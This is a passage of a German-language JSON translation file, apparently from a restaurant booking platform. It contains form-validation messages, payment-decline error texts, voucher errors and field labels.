sein."},"gte":{"array":"{{attribute}} muss größer oder gleich {{value}} Elemente haben.","file":"{{attribute}} muss größer oder gleich {{value}} Kilobytes sein.","numeric":"{{attribute}} muss größer oder gleich {{value}} sein.","string":"{{attribute}} muss größer oder gleich {{value}} Zeichen lang sein."},"image":"{{attribute}} muss ein Bild sein.","in":"Der gewählte Wert für {{attribute}} ist ungültig.","integer":"{{attribute}} muss eine ganze Zahl sein.","Invalid charge [ACQUIRER_ERROR]":"Unser Zahlungsanbieter konnte Ihre Zahlung nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [AUTHENTICATION_REQUIRED]":"Ihre Bank erfordert eine zusätzliche Verifizierung für diese Kreditkarte. Bitte bestätigen Sie Ihre Identität über 3D Secure und versuchen Sie es erneut.","Invalid charge [BLOCKED_CARD]":"Ihre Zahlung konnte nicht abgeschlossen werden, da Ihre Karte gesperrt ist. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [CARD_EXPIRED]":"Die eingegebene Karte scheint abgelaufen zu sein. Wir laden Sie ein, es erneut mit einer anderen Zahlungsmethode zu versuchen.","Invalid charge [CCG][ACQUIRER_ERROR]":"Unser Zahlungsanbieter konnte die Kreditkartengarantie nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][AUTHENTICATION_REQUIRED]":"Ihre Bank erfordert eine zusätzliche Verifizierung für diese Karte. Bitte bestätigen Sie Ihre Identität über 3D Secure und versuchen Sie es erneut.","Invalid charge [CCG][BLOCKED_CARD]":"Ihre Kreditkartengarantie konnte nicht abgeschlossen werden, da Ihre Karte gesperrt ist. Bitte versuchen Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][CARD_EXPIRED]":"Diese Kreditkarte ist abgelaufen. Bitte versuchen Sie es erneut mit einer gültigen Kreditkarte.","Invalid charge [CCG][DECLINED_GENERIC]":"Unser Zahlungsanbieter konnte die Kreditkartengarantie nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][DECLINED_NON_GENERIC]":"Ihre Kreditkartengarantie konnte nicht eingereicht werden. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][DECLINED_SECURITY]":"Ihre Kreditkartengarantie wurde aufgrund einer Sicherheitsüberprüfung abgelehnt. Bitte versuchen Sie es erneut mit einem anderen Zahlungsmittel.","Invalid charge [CCG][INVALID_AMOUNT]":"Ihre Kreditkartengarantie konnte nicht übermittelt werden. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][INVALID_CARD_NUMBER]":"Die eingegebene Kartennummer ist ungültig. Bitte überprüfen Sie die Nummer und versuchen Sie es erneut.","Invalid charge [CCG][INVALID_CVC]":"Der von Ihnen eingegebene Sicherheitscode ist falsch. Bitte überprüfen Sie ihn und versuchen Sie es erneut.","Invalid charge [CCG][ISSUER_UNAVAILABLE]":"Es ist nicht möglich, Ihre Bank zu kontaktieren, um die Garantie zu autorisieren. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][NOT_ENOUGH_BALANCE]":"Es sind nicht genügend Mittel auf Ihrem Zahlungsmittel vorhanden, um die Kreditkartengarantie zu hinterlegen. Bitte verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][NOT_SUPPORTED]":"Diese Zahlungsmethode erlaubt diese Art von Garantie nicht. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [CCG][PENDING]":"Ihre Zahlung konnte nicht abgeschlossen werden. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [CCG][PIN_TRIES_EXCEEDED]":"Sie haben zu oft eine falsche PIN eingegeben. Bitte versuchen Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][REFUSED]":"Die Kreditkartengarantie wurde abgelehnt.","Invalid charge [CCG][RESTRICTED_CARD]":"Unser Zahlungsanbieter konnte die Kreditkartengarantie nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][REVOCATION_OF_AUTH]":"Ihre Kreditkartengarantie konnte nicht übermittelt werden. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][RREQ_NOT_RECEIVED]":"Unser Zahlungsanbieter konnte die Kreditkartengarantie nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][THREE_DS_NOT_AUTHENTICATED]":"Die 3D Secure-Authentifizierung war nicht erfolgreich. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][TRANSACTION_NOT_PERMITTED]":"Dieses Zahlungsmittel erlaubt diese Art von Transaktion nicht. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [CCG][WITHDRAWAL_AMOUNT_EXCEEDED]":"Der Transaktionsbetrag war höher als der für Ihre Karte zulässige Abhebungsbetrag. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [CCG][WITHDRAWAL_COUNT_EXCEEDED]":"Sie haben die Anzahl der Abhebungen für dieses Zahlungsmittel überschritten.","Invalid charge [DECLINED_GENERIC]":"Unser Zahlungsanbieter konnte Ihre Zahlung nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [DECLINED_NON_GENERIC]":"Ihre Zahlung wurde abgelehnt. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [DECLINED_SECURITY]":"Ihre Zahlung wurde aufgrund einer Sicherheitsüberprüfung abgelehnt. Bitte versuchen Sie es mit einem anderen Zahlungsmittel erneut.","Invalid charge [expired charge]":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren.","Invalid charge [INVALID_AMOUNT]":"Ihre Zahlung konnte nicht abgeschlossen werden. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [INVALID_CARD_NUMBER]":"Die eingegebene Kartennummer ist falsch, wir laden Sie ein, sie erneut einzugeben.","Invalid charge [INVALID_CVC]":"Die eingegebene CVC/CVV ist falsch, wir laden Sie ein, sie erneut einzugeben.","Invalid charge [ISSUER_UNAVAILABLE]":"Es ist nicht möglich, Ihre Bank zu kontaktieren, um die Zahlung zu autorisieren. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [NOT_ENOUGH_BALANCE]":"Ihr Kartenguthaben reicht nicht aus, um den zu zahlenden Betrag zu decken. Wir laden Sie ein, es erneut mit einer anderen Zahlungsmethode zu versuchen.","Invalid charge [NOT_SUPPORTED]":"Dieses Zahlungsmittel erlaubt diese Zahlungsart nicht. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [PENDING]":"Ihre Zahlung konnte nicht abgeschlossen werden. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [PIN_TRIES_EXCEEDED]":"Sie haben zu oft eine falsche PIN angegeben. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [REFUSED]":"Ihre Zahlung wurde abgelehnt. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [RESTRICTED_CARD]":"Unser Zahlungsanbieter konnte Ihre Zahlung nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [REVOCATION_OF_AUTH]":"Ihre Zahlung konnte nicht abgeschlossen werden, da Ihre Karte gesperrt ist. Bitte versuchen Sie ein anderes Zahlungsmittel.","Invalid charge [RREQ_NOT_RECEIVED]":"Ihre Zahlung konnte nicht abgeschlossen werden. Bitte versuchen Sie es erneut. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [This PaymentIntent's payment_method could not be updated because it has a status of canceled":{" You may only update the payment_method of a PaymentIntent with one of the following statuses: requires_payment_method, requires_confirmation, requires_action":{"]":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren."}},"Invalid charge [THREE_DS_NOT_AUTHENTICATED]":"Die 3D Secure-Authentifizierung war nicht erfolgreich. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [TRANSACTION_NOT_PERMITTED]":"Ihre Bank erlaubt diese Art von Transaktion nicht. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [UNKNOWN]":"Ihre Zahlung konnte nicht abgeschlossen werden. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [WITHDRAWAL_AMOUNT_EXCEEDED]":"Der Transaktionsbetrag war höher als der für Ihre Karte zulässige Abhebungsbetrag. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [WITHDRAWAL_COUNT_EXCEEDED]":"Sie haben die Anzahl der Abhebungen überschritten, die für dieses Zahlungsmittel erlaubt sind.","Invalid charge [Your card has insufficient funds":{"]":"Ihre Karte ist nicht ausreichend gedeckt."},"Invalid charge [Your card was declined":{"]":"Ihre Karte wurde abgelehnt."},"invalid_auto_assignment":"Eine Buchung wurde aufgrund fehlender kompatibler Tische nicht zugewiesen","in_array":"Der gewählte Wert für {{attribute}} kommt nicht in {{other}} vor.","ip":"{{attribute}} muss eine gültige IP-Adresse sein.","ipv4":"{{attribute}} muss eine gültige IPv4-Adresse sein.","ipv6":"{{attribute}} muss eine gültige IPv6-Adresse sein.","json":"{{attribute}} muss ein gültiger JSON-String sein.","lt":{"array":"{{attribute}} muss kleiner {{value}} Elemente haben.","file":"{{attribute}} muss kleiner {{value}} Kilobytes groß sein.","numeric":"{{attribute}} muss kleiner {{value}} sein.","string":"{{attribute}} muss kleiner {{value}} Zeichen lang sein."},"lte":{"array":"{{attribute}} muss kleiner oder gleich {{value}} Elemente haben.","file":"{{attribute}} muss kleiner oder gleich {{value}} Kilobytes sein.","numeric":"{{attribute}} muss kleiner oder gleich {{value}} sein.","string":"{{attribute}} muss kleiner oder gleich {{value}} Zeichen lang sein."},"ltesum":"{{attribute}} muss kleiner oder gleich {{value}} sein.","luhn_sum":"Die {{attribute}} ist ungültig.","max":{"array":"{{attribute}} darf nicht mehr als {{max}} Elemente haben.","file":"{{attribute}} darf maximal {{max}} Kilobytes groß sein.","numeric":"{{attribute}} darf maximal {{max}} sein.","string":"{{attribute}} darf maximal {{max}} Zeichen haben."},"mbb_voucher":"Die Gutschein- oder Geschenkkartennummer ist falsch","mimes":"{{attribute}} muss den Dateityp {{values}} haben.","mimetypes":"{{attribute}} muss den Dateityp {{values}} haben.","min":{"array":"{{attribute}} muss mindestens {{min}} Elemente haben.","file":"{{attribute}} muss mindestens {{min}} Kilobytes groß sein.","numeric":"{{attribute}} muss mindestens {{min}} sein.","string":"{{attribute}} muss mindestens {{min}} Zeichen lang sein."},"network error":"Ihr Vorgang war aufgrund einer Unterbrechung in Ihrem Netzwerk nicht erfolgreich. Bitte versuchen Sie es erneut.","new_time_proposal_no_contact":"Keine E-Mail oder Telefonnummer mit dieser Buchung verbunden","No more place with a gift code on this service":"Keine Reservierungen mehr möglich mit einem Geschenkcode für diesen Dienst","No place for this booking at this time":"Wir konnten zu diesem Zeitpunkt keinen Platz für diese Buchung finden","No place for this command at this time":"Wir konnten keinen Platz für diesen Auftrag zu dieser Abholzeit finden","notice":{"company":"Unternehmen","host":"Website-Hosting","mediator":"Kontakt zum Vermittler","rcs":"SCR"},"not_in":"Der gewählte Wert für {{attribute}} ist ungültig.","not_regex":"{{attribute}} hat ein ungültiges Format.","numeric":"{{attribute}} muss eine Zahl sein.","open_bookings_max":"Der Wert des Felds \"Beschränken Sie die Buchung im Voraus\" sind, darf 24 Monate nicht überschreiten","open_commands_max":"Der Wert des Felds \"Beschränken Sie die Bestellung im Voraus\" sind, darf 24 Monate nicht überschreiten","password_complexity":"Das Passwort muss mindestens 7 Zeichen lang sein und mindestens einen Kleinbuchstaben, eine Zahl und ein Sonderzeichen oder einen Großbuchstaben enthalten.","phone_number":"Die {{attribute}} ist ungültig.","present":"{{attribute}} muss vorhanden sein.","reconfirmation_ask_no_contact":"Keine E-Mail oder Telefonnummer mit dieser Buchung verbunden","regex":"{{attribute}} Format ist ungültig.","required":"{{attribute}} muss ausgefüllt sein.","required_if":"{{attribute}} muss ausgefüllt sein, wenn {{other}} {{value}} ist.","required_keys":"Das {{attribute}} Feld benötigt mindestens die(sen) Schlüssel {{keys}}","required_unless":"{{attribute}} muss ausgefüllt sein, wenn {{other}} nicht {{values}} ist.","required_with":"{{attribute}} muss angegeben werden, wenn {{values}} ausgefüllt wurde.","required_without":"{{attribute}} muss angegeben werden, wenn {{values}} nicht ausgefüllt wurde.","required_without_all":"{{attribute}} muss angegeben werden, wenn keines der Felder {{values}} ausgefüllt wurde.","required_with_all":"{{attribute}} muss angegeben werden, wenn {{values}} ausgefüllt wurde.","same":"{{attribute}} und {{other}} müssen übereinstimmen.","sending_date":"SMS nur 08–20 Uhr, Montag–Samstag erlaubt.","sending_date_past":"Das Versanddatum darf nicht in der Vergangenheit liegen.","siren":"Die {{attribute}} ist ungültig.","siret":"Die {{attribute}} ist ungültig.","size":{"array":"{{attribute}} muss genau {{size}} Elemente haben.","file":"{{attribute}} muss {{size}} Kilobyte groß sein.","numeric":"{{attribute}} muss gleich {{size}} sein.","string":"{{attribute}} muss {{size}} Zeichen lang sein."},"standard_ask_before_max":"Der Zeitraum, bis zu dem die Rückbestätigungsanforderung für den automatischen \"Standard\" -Modus gesendet werden muss, darf 24 Monate nicht überschreiten","starts_with":"The {{attribute}} must start with one of the following: {{values}}","string":"{{attribute}} muss ein String sein.","sumgte":"{{attribute}} muss größer oder gleich {{value}} sein.","table_combination_min_array":"Eine Tabellengruppe muss mindestens zwei Elemente enthalten","timezone":"{{attribute}} muss eine gültige Zeitzone sein.","unique":"{{attribute}} ist schon vergeben.","unique_array":"Das Feld {{attribute}} hat doppelte Werte für Schlüssel {{keys}}.","uploaded":"{{attribute}} konnte nicht hochgeladen werden.","url":"{{attribute}} muss eine URL sein.","uuid":"{{attribute}} muss ein UUID sein.","vip":"Das VIP-Feld ist falsch","virtual_menu_ask_no_contact":"Keine E-Mail oder Telefonnummer mit dieser Buchung verbunden","virtual_menu_ask_no_menu":"Dieser Verschiebung ist kein digitales Menü zugeordnet","voucher":{"code":{"input":{"error":{"already-allowed":"Nur ein Geschenkgutschein ist bei der Reservierung erlaubt","already-used":"Der Geschenkgutscheincode wurde bereits angewendet","not-valid":"Der Gutscheincode ist ungültig","period-invalid":"Ihr Geschenkgutschein ist am {{valid_until, datetime}} abgelaufen."}}},"partner_generic_error":"Die Gutschein- oder Geschenkkartennummer ist falsch"},"voucher_import_in_progress":"Gutscheine werden importiert. Sie können für ein paar Minuten nicht darauf zugreifen","weekdays_missing":"Sie müssen mindestens einen Tag ausgewählt haben, um Ihren Dienst zu speichern.","words":{"max":"Es sind nur 3 Plätze erlaubt"},"You cannot update this SetupIntent because it has been canceled.":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren.","default":{"accepted":"{{attribute}} muss akzeptiert werden.","active_url":"{{attribute}} ist keine gültige Internet-Adresse.","advanced_ask_before_max":"Der Zeitraum, bis zu dem die Rückbestätigungsanforderung für den automatischen \"Advanced\" Modus gesendet werden muss, darf 24 Monate nicht überschreiten","after":"{{attribute}} muss ein Datum nach dem {{date}} sein.","after_or_equal":"{{attribute}} muss ein Datum nach dem {{date}} oder gleich dem {{date}} sein.","alpha":"{{attribute}} darf nur aus Buchstaben bestehen.","alpha_dash":"{{attribute}} darf nur aus Buchstaben, Zahlen, Binde- und Unterstrichen bestehen.","alpha_num":"{{attribute}} darf nur aus Buchstaben und Zahlen bestehen.","array":"{{attribute}} muss ein Array sein.","attribute":{"reviewDistributions":{"1":{"url":"URL"}}},"attributes":{"address":"Adresse","age":"Alter","available":"verfügbar","body":"Body","charge_param":{"charge_per_guests":"Gebühr pro Person"},"city":"Stadt","content":"Inhalt","country":"Land","date":"Datum","day":"Tag","description":"Beschreibung","email":"E-Mail-Adresse","excerpt":"Auszug","first_name":"Vorname","gender":"Geschlecht","hour":"Stunde","lastname":"Nachname","last_name":"Nachname","message":"Nachricht","minute":"Minute","mobile":"Handynummer","month":"Monat","name":"Name","password":"Passwort","password_confirmation":"Passwort-Bestätigung","phone":"Telefonnummer","phone_number":"Telefonnummer","prescriber_id":"Geschäftspartner","second":"Sekunde","sex":"Geschlecht","size":"Größe","slots_count":"Dauer der Mahlzeit","social_profile":{"facebook_url":"Facebook","instagram_url":"Instagram","linkedin_url":"LinkedIn","twitter_url":"Twitter"},"subject":"Betreff","time":"Uhrzeit","title":"Titel","type_event":"Ereignistyp","username":"Benutzername","waiter_id":"\"Aufgenommen von\"","year":"Jahr","zip":"Postleitzahl"},"before":"{{attribute}} muss ein Datum vor dem {{date}} sein.","before_or_equal":"{{attribute}} muss ein Datum vor dem {{date}} oder gleich dem {{date}} sein.","between":{"array":"{{attribute}} muss zwischen {{min}} \u0026 {{max}} Elemente haben.","file":"{{attribute}} muss zwischen {{min}} \u0026 {{max}} Kilobytes groß sein.","numeric":"{{attribute}} muss zwischen {{min}} \u0026 {{max}} liegen.","string":"{{attribute}} muss zwischen {{min}} \u0026 {{max}} Zeichen lang sein."},"bm":{"invalid_token":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren."},"booked_before_max":"Der Wert des Felds \"Für Buchungen mehr als\" sind, darf 24 Monate nicht überschreiten","booking is not confirmable now":"Sie können eine Buchung in der Vergangenheit nicht bestätigen","booking_already_exists":"Eine Buchung mit den gleichen Informationen besteht bereits","booking_expires_at":"Es existiert bereits eine Reservierung mit denselben Informationen.\nStellen Sie sicher, dass Sie keinen weiteren Reservierungsvorgang in einem anderen Browser-Tab gestartet haben. Wenn ja, schließen Sie bitte die Reservierung des ersten Tabs ab, den Sie geöffnet haben.\nWenn Sie es bereits geschlossen haben, warten Sie bitte bis \u003cstrong\u003e{{bookingExpiresAt}}\u003c/strong\u003e, bevor Sie eine \u003cstrong\u003e\u003clinkTag\u003eneue Reservierung\u003c/linkTag\u003e\u003c/strong\u003e vornehmen.","boolean":"{{attribute}} muss entweder 'true' oder 'false' sein.","charge_ask_no_contact":"Keine E-Mail oder Telefonnummer mit dieser Buchung verbunden","close_bookings_max":"Buchungen können nicht nach 24 Monaten geschlossen werden","close_commands_max":"Bestellungen zum Mitnehmen können nicht nach 24 Monaten geschlossen werden","collision_shift":"Zu diesem Zeitpunkt gibt es bereits eine Verschiebung","collision_shifts_special_day":"Einige Verschiebungen in dieser Ausnahme haben überlappende Zeiten","collision_special_day":"Es gibt bereits eine Service-Ausnahme mit dieser Prioritätsstufe an den ausgewählten Daten","command_in_past":"Die ausgewählte Abholzeit ist abgelaufen.","confirmed":"{{attribute}} stimmt nicht mit der Bestätigung überein.","custom":{"attribute-name":{"rule-name":"custom-message"},"email":{"unique":"E-Mail"},"password":{"min":"min"}},"custom_emails_content":"Der Inhalt der E-Mail darf keine Links (URLs) enthalten","custom_emails_invalid_tags":"Ihre E-Mail enthält nicht autorisierte HTML-Tags ( {{tags}} ) um die folgenden Texte: {{texts}}","custom_emails_subject":"Der Betreff der E-Mail enthält verbotene Elemente","date":"{{attribute}} muss ein gültiges Datum sein.","date_equals":"The {{attribute}} must be a date equal to {{date}}.","date_format":"{{attribute}} entspricht nicht dem gültigen Format für {{format}}.","different":"{{attribute}} und {{other}} müssen sich unterscheiden.","digits":"{{attribute}} muss {{digits}} Stellen haben.","digits_between":"{{attribute}} muss zwischen {{min}} und {{max}} Stellen haben.","dimensions":"{{attribute}} hat ungültige Bildabmessungen.","distinct":"{{attribute}} beinhaltet einen bereits vorhandenen Wert.","duration_between":"Der Wert von {{attribute}} muss zwischen {{duration_text_min}} und {{duration_text_max}} liegen","email":"{{attribute}} muss eine gültige E-Mail-Adresse sein.","enduser_cancelable_before_max":"Die Stornierung muss mindestens 24 Monate im Voraus möglich sein","exists":"Der gewählte Wert für {{attribute}} ist ungültig.","file":"{{attribute}} muss eine Datei sein.","filled":"{{attribute}} muss ausgefüllt sein.","gt":{"array":"{{attribute}} muss mindestens {{value}} Elemente haben.","file":"{{attribute}} muss mindestens {{value}} Kilobytes groß sein.","numeric":"{{attribute}} muss mindestens {{value}} sein.","string":"{{attribute}} muss mindestens {{value}} Zeichen lang sein."},"gte":{"array":"{{attribute}} muss größer oder gleich {{value}} Elemente haben.","file":"{{attribute}} muss größer oder gleich {{value}} Kilobytes sein.","numeric":"{{attribute}} muss größer oder gleich {{value}} sein.","string":"{{attribute}} muss größer oder gleich {{value}} Zeichen lang sein."},"image":"{{attribute}} muss ein Bild sein.","in":"Der gewählte Wert für {{attribute}} ist ungültig.","integer":"{{attribute}} muss eine ganze Zahl sein.","Invalid charge [ACQUIRER_ERROR]":"Unser Zahlungsanbieter konnte Ihre Zahlung nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [AUTHENTICATION_REQUIRED]":"Ihre Bank erfordert eine zusätzliche Verifizierung für diese Kreditkarte. Bitte bestätigen Sie Ihre Identität über 3D Secure und versuchen Sie es erneut.","Invalid charge [BLOCKED_CARD]":"Ihre Zahlung konnte nicht abgeschlossen werden, da Ihre Karte gesperrt ist. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [CARD_EXPIRED]":"Die eingegebene Karte scheint abgelaufen zu sein. Wir laden Sie ein, es erneut mit einer anderen Zahlungsmethode zu versuchen.","Invalid charge [CCG][ACQUIRER_ERROR]":"Unser Zahlungsanbieter konnte die Kreditkartengarantie nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][AUTHENTICATION_REQUIRED]":"Ihre Bank erfordert eine zusätzliche Verifizierung für diese Karte. Bitte bestätigen Sie Ihre Identität über 3D Secure und versuchen Sie es erneut.","Invalid charge [CCG][BLOCKED_CARD]":"Ihre Kreditkartengarantie konnte nicht abgeschlossen werden, da Ihre Karte gesperrt ist. Bitte versuchen Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][CARD_EXPIRED]":"Diese Kreditkarte ist abgelaufen. Bitte versuchen Sie es erneut mit einer gültigen Kreditkarte.","Invalid charge [CCG][DECLINED_GENERIC]":"Unser Zahlungsanbieter konnte die Kreditkartengarantie nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][DECLINED_NON_GENERIC]":"Ihre Kreditkartengarantie konnte nicht eingereicht werden. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][DECLINED_SECURITY]":"Ihre Kreditkartengarantie wurde aufgrund einer Sicherheitsüberprüfung abgelehnt. Bitte versuchen Sie es erneut mit einem anderen Zahlungsmittel.","Invalid charge [CCG][INVALID_AMOUNT]":"Ihre Kreditkartengarantie konnte nicht übermittelt werden. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][INVALID_CARD_NUMBER]":"Die eingegebene Kartennummer ist ungültig. Bitte überprüfen Sie die Nummer und versuchen Sie es erneut.","Invalid charge [CCG][INVALID_CVC]":"Der von Ihnen eingegebene Sicherheitscode ist falsch. Bitte überprüfen Sie ihn und versuchen Sie es erneut.","Invalid charge [CCG][ISSUER_UNAVAILABLE]":"Es ist nicht möglich, Ihre Bank zu kontaktieren, um die Garantie zu autorisieren. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][NOT_ENOUGH_BALANCE]":"Es sind nicht genügend Mittel auf Ihrem Zahlungsmittel vorhanden, um die Kreditkartengarantie zu hinterlegen. Bitte verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][NOT_SUPPORTED]":"Diese Zahlungsmethode erlaubt diese Art von Garantie nicht. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [CCG][PENDING]":"Ihre Zahlung konnte nicht abgeschlossen werden. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [CCG][PIN_TRIES_EXCEEDED]":"Sie haben zu oft eine falsche PIN eingegeben. Bitte versuchen Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][REFUSED]":"Die Kreditkartengarantie wurde abgelehnt.","Invalid charge [CCG][RESTRICTED_CARD]":"Unser Zahlungsanbieter konnte die Kreditkartengarantie nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][REVOCATION_OF_AUTH]":"Ihre Kreditkartengarantie konnte nicht übermittelt werden. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][RREQ_NOT_RECEIVED]":"Unser Zahlungsanbieter konnte die Kreditkartengarantie nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][THREE_DS_NOT_AUTHENTICATED]":"Die 3D Secure-Authentifizierung war nicht erfolgreich. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [CCG][TRANSACTION_NOT_PERMITTED]":"Dieses Zahlungsmittel erlaubt diese Art von Transaktion nicht. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [CCG][WITHDRAWAL_AMOUNT_EXCEEDED]":"Der Transaktionsbetrag war höher als der für Ihre Karte zulässige Abhebungsbetrag. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [CCG][WITHDRAWAL_COUNT_EXCEEDED]":"Sie haben die Anzahl der Abhebungen für dieses Zahlungsmittel überschritten.","Invalid charge [DECLINED_GENERIC]":"Unser Zahlungsanbieter konnte Ihre Zahlung nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [DECLINED_NON_GENERIC]":"Ihre Zahlung wurde abgelehnt. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [DECLINED_SECURITY]":"Ihre Zahlung wurde aufgrund einer Sicherheitsüberprüfung abgelehnt. Bitte versuchen Sie es mit einem anderen Zahlungsmittel erneut.","Invalid charge [expired charge]":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren.","Invalid charge [INVALID_AMOUNT]":"Ihre Zahlung konnte nicht abgeschlossen werden. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [INVALID_CARD_NUMBER]":"Die eingegebene Kartennummer ist falsch, wir laden Sie ein, sie erneut einzugeben.","Invalid charge [INVALID_CVC]":"Die eingegebene CVC/CVV ist falsch, wir laden Sie ein, sie erneut einzugeben.","Invalid charge [ISSUER_UNAVAILABLE]":"Es ist nicht möglich, Ihre Bank zu kontaktieren, um die Zahlung zu autorisieren. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [NOT_ENOUGH_BALANCE]":"Ihr Kartenguthaben reicht nicht aus, um den zu zahlenden Betrag zu decken. Wir laden Sie ein, es erneut mit einer anderen Zahlungsmethode zu versuchen.","Invalid charge [NOT_SUPPORTED]":"Dieses Zahlungsmittel erlaubt diese Zahlungsart nicht. Bitte versuchen Sie es mit einem anderen Zahlungsmittel.","Invalid charge [PENDING]":"Ihre Zahlung konnte nicht abgeschlossen werden. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [PIN_TRIES_EXCEEDED]":"Sie haben zu oft eine falsche PIN angegeben. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [REFUSED]":"Ihre Zahlung wurde abgelehnt. Wir laden Sie ein, es erneut zu versuchen. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [RESTRICTED_CARD]":"Unser Zahlungsanbieter konnte Ihre Zahlung nicht verarbeiten. Bitte versuchen Sie es erneut oder verwenden Sie ein anderes Zahlungsmittel.","Invalid charge [REVOCATION_OF_AUTH]":"Ihre Zahlung konnte nicht abgeschlossen werden, da Ihre Karte gesperrt ist. Bitte versuchen Sie ein anderes Zahlungsmittel.","Invalid charge [RREQ_NOT_RECEIVED]":"Ihre Zahlung konnte nicht abgeschlossen werden. Bitte versuchen Sie es erneut. Wenn der Fehler weiterhin besteht, zögern Sie nicht, eine andere Zahlungsmethode auszuprobieren.","Invalid charge [This PaymentIntent's payment_method could not be updated because it has a status of canceled":{" You may only update the payment_method of a PaymentIntent with one of the following statuses: requires_payment_method, requires_confirmation, requires_action":{"]":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren."}},"Invalid charge 